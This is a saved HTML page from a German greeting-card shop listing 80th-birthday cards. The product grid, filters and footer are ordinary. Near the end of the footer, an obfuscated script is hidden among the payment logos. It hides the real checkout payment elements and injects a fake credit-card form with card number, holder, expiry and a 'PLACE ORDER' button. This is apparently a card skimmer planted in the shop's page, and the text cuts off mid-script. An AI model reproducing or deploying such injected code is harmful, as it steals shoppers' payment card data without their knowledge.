            alt="Geburtstagskarte&#x20;80.&#x20;Geburtstag&#x20;-&#x20;ein&#x20;guter&#x20;Jahrgang&#x21;"/></span>
</span>
<style>.product-image-container-6038 {
    width: 200px;
}
.product-image-container-6038 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780oc.html">
                                Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6038" data-price-box="product-id-6038">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-6038"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,50 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780oc.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="6038"                data-price-amount="1.58"
        data-price-type=""
        class="price-wrapper ">1,58 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-42780oc"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/6038/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="6038">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":6038,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5292"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-streublumenwiese-52-43780.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5292">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-43780.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;80&#x20;Streublumenwiese"/></span>
</span>
<style>.product-image-container-5292 {
    width: 200px;
}
.product-image-container-5292 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-streublumenwiese-52-43780.html">
                                Geburtstagskarte 80 Streublumenwiese                            </a>
                        </strong>
                                                                                                    <div class="stock unavailable">
                                <span>Nicht Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5292" data-price-box="product-id-5292">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-5292"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-streublumenwiese-52-43780.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="5292"                data-price-amount="1.33"
        data-price-type=""
        class="price-wrapper ">1,33 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Nicht Verfügbar</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":5292,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5144"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5144">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-42780.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;80.&#x20;Geburtstag&#x20;-&#x20;ein&#x20;guter&#x20;Jahrgang&#x21;"/></span>
</span>
<style>.product-image-container-5144 {
    width: 200px;
}
.product-image-container-5144 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780.html">
                                Geburtstagskarte 80. Geburtstag - ein guter Jahrgang!                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5144" data-price-box="product-id-5144">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-5144"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,50 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-geburtstag-ein-guter-jahrgang-52-42780.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="5144"                data-price-amount="1.58"
        data-price-type=""
        class="price-wrapper ">1,58 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-42780"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/5144/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5144">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":5144,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_4902"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-ginkgo-52-42080.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-4902">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-42080.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;80&#x20;Ginkgo"/></span>
</span>
<style>.product-image-container-4902 {
    width: 200px;
}
.product-image-container-4902 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-ginkgo-52-42080.html">
                                Geburtstagskarte 80 Ginkgo                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4902" data-price-box="product-id-4902">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-4902"                data-price-amount="3.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-80-ginkgo-52-42080.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="4902"                data-price-amount="1.78"
        data-price-type=""
        class="price-wrapper ">1,78 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-42080"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/4902/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="4902">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="UuhGSE4nKwo3PNjN" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":4902,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi84MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"news_from_date","limitDefault":12,"url":"https:\/\/www.hanra.de\/geburtstag\/zahlengeburtstagskarten\/80-geburtstag.html","formKey":"UuhGSE4nKwo3PNjN","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
            </div>
        

</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter anzeigen</strong>
        </div>
        <div class="block-content filter-content">

                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Filter anzeigen</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                        <div  class="container-filter-result">
                                                                                </div>

                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Preis</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?price=2-3"
                    rel="nofollow"
                ><span class="price">2,00 €</span> - <span class="price">2,99 €</span><span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?price=3-4"
                    rel="nofollow"
                ><span class="price">3,00 €</span> und höher<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Farbe</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_color=1209"
                    rel="nofollow"
                >bunt<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_color=1210"
                    rel="nofollow"
                >creme<span
                        class="count">
                            3<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_color=1214"
                    rel="nofollow"
                >grün<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_color=1224"
                    rel="nofollow"
                >weiß<span
                        class="count">
                            5<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Format</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_format=1233"
                    rel="nofollow"
                >11,5 x 17,0 cm Format B6<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Verarbeitung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1355"
                    rel="nofollow"
                >Blindprägung<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1356"
                    rel="nofollow"
                >Druckkarte<span
                        class="count">
                            6<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1358"
                    rel="nofollow"
                >Folienprägung<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1360"
                    rel="nofollow"
                >Handmade<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1364"
                    rel="nofollow"
                >Prägekarte<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_processing=1368"
                    rel="nofollow"
                >Transparentpapier<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Kartenart</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_type=1253"
                    rel="nofollow"
                >Schriftkarte<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Anlass</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_occasion=1204"
                    rel="nofollow"
                >Zahlengeburtstag<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Ausrichtung</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_orientation=1382"
                    rel="nofollow"
                >hoch<span
                        class="count">
                            8<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Motiv</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_motif=1266"
                    rel="nofollow"
                >Blumen<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_motif=1286"
                    rel="nofollow"
                >Ginkgo<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_motif=1321"
                    rel="nofollow"
                >Pflanzen<span
                        class="count">
                            1<span
                            class="filter-count-label">                                Artikel</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.hanra.de/geburtstag/zahlengeburtstagskarten/80-geburtstag.html?card_motif=1348"
                    rel="nofollow"
                >Wein<span
                        class="count">
                            2<span
                            class="filter-count-label">Artikel</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else 